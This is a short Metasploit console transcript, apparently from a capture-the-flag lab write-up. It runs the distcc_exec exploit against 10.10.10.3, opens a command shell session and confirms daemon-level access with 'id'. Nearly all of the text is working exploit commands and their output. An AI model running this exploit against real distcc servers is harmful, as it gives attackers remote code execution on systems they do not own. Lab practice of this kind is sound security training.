 msf5 exploit(unix/misc/distcc_exec) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zr1ruuXv3wda6h8s;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened ($lhost:4444 -> 10.10.10.3:48941) at 2019-12-23 21:15:32 -0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)